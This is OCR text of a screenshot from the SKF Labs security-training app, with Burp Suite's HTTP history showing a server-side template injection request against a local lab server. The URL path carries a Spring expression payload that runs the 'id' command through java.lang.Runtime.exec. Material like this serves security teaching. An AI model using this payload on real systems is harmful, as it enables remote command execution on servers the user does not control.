 1
2
3
4
2
10:38
SKF Labs
0.0.0.0:5000/error/::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::
90%
burp
Security Knowledge Framework
LIVE DEMO
500 ERROR
The page you where loo
/::__$%7Bnew%20jav
is not working!
Please follow this link to
Burp Suite Professional v2022.12.5 - Temporary Project - licensed to ING Procurement [6 user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status
1396 http://0.0.0.0:5000 GET /error/::__$%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22id%22).getInputStream()).next()%7D__:: 500
Request
Pretty Raw Hex
\n
1 GET
/error/::__$%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntim
e().exec(%22id%22).getInputStream()).next()%7D__:: HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
rO0ABXNyABljb20uc2tmLmxhYnMuZGVzamF2YS5Vc2VyAAAAAAAAAAACAAJMAARyb2xld
AASTGphdmEvbGFuZy9TdHJpbmc7TAAIdXNlcm5hbWVxAH4AAXhwdAAEdXNlcnQABHVzZX
I=
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
LIVE DEMONSTRATION!
500 ERROR
The page you where looking
for at
/error/::__$%7Bnew%20java.util.Scanner(T(java.lang.Runtim
is not working!
Please follow this link to
return to home
INSPECTOR